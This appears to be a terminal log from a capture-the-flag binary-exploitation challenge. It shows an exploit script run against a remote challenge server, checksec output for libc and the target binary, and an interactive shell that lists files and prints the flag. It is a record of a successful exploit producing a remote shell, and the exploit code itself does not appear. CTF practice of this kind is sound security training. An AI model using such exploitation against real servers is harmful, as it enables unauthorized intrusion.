 % ./exp.py 47.100.63.152:28073
[+] Opening connection to 47.100.63.152 on port 28073: Done
[*] '/lib/x86_64-linux-gnu/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] '/home/taqini/Downloads/TaQini_pwn/pwn2/pwn2'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] Switching to interactive mode
$ ls -al
total 64
drwxr-x--- 1 0 1000  4096 Feb 18 08:26 .
drwxr-x--- 1 0 1000  4096 Feb 18 08:26 ..
-rwxr-x--- 1 0 1000   220 Aug 31  2015 .bash_logout
-rwxr-x--- 1 0 1000  3771 Aug 31  2015 .bashrc
-rwxr-x--- 1 0 1000   655 Jul 12  2019 .profile
-rwxr-x--- 1 0 1000 16608 Feb 17 16:54 Memory_Monster_I
drwxr-x--- 1 0 1000  4096 Feb 17 06:55 bin
drwxr-x--- 1 0 1000  4096 Feb 17 06:55 dev
-rw-r----- 1 0 1000    43 Feb 18 08:26 flag
drwxr-x--- 1 0 1000  4096 Feb 17 06:54 lib
drwxr-x--- 1 0 1000  4096 Feb 17 06:54 lib32
drwxr-x--- 1 0 1000  4096 Feb 17 06:54 lib64
$ ls /bin
cat
ls
sh
$ cat flag
flag{1afeeede-0c7d-4344-8afa-02d07c73fcf9}
$